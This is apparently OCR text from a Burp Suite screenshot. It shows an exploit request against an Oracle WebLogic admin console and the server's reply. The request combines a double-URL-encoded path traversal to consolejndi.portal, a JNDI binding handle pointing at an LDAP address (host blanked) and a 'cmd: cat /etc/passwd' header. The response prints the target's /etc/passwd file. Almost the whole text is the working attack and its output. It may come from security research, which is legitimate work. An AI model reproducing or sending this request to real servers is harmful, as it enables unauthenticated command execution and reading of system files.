 Pretty Raw \n Actions
GET /console/css/%25%32%65%25%32%65%25%32%66/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb
=true&cqqhandle=
com.bea.console.handles.JndiBindingHandle(%22ldap:// /Basic/WeblogicEcho;AdminServer%2
2) HTTP/1.1
Host: 192.168.0.102:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
cmd:cat /etc/passwd
Connection: close
Cookie: ADMINCONSOLESESSION=
Upgrade-Insecure-Requests: 1
Search...
0 matches
Pretty Raw Render \n Actions
Select extension...
INSPECTOR
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Sat, 20 Mar 2021 20:49:07 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Set-Cookie: ADMINCONSOLESESSION= path=/c
10 Content-Length: 868
11
12 root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:99:99:Nobody:/:/sbin/nologin
25 oracle:x:1000:1000::/u01/oracle:/bin/bash
26 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
27 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
安全鸭
Search...
0 matches